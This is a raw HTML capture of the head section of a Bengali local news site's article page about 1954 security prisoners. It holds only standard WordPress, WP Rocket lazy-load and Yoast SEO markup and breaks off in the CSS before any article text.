

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F-%E0%A6%85%E0%A6%AB-%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF-%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C/
body_size: 51051
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/3444_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/লিস্ট-অফ-সিকিউরিটি-প্রিজ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/লিস্ট-অফ-সিকিউরিটি-প্রিজ/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2020-03-16T01:58:48+00:00" />
	<meta property="article:modified_time" content="2020-03-16T15:43:37+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/3444_social-share-watermark.jpg" />
	<meta property="og:image:width" content="170" />
	<meta property="og:image:height" content="216" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা","datePublished":"2020-03-16T01:58:48+00:00","dateModified":"2020-03-16T15:43:37+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/"},"wordCount":12,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/ড.নূহ-উল-আলম-লেনিন-1.jpg","articleSection":["বিক্রমপুরের আলোকিত মানুষ","রাজনীতি","লৌহজং"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/","url":"https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/","name":"লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/ড.নূহ-উল-আলম-লেনিন-1.jpg","datePublished":"2020-03-16T01:58:48+00:00","dateModified":"2020-03-16T15:43:37+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/ড.নূহ-উল-আলম-লেনিন-1.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/ড.নূহ-উল-আলম-লেনিন-1.jpg","width":170,"height":216,"caption":"ড.নূহ-উল-আলম লেনিন"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 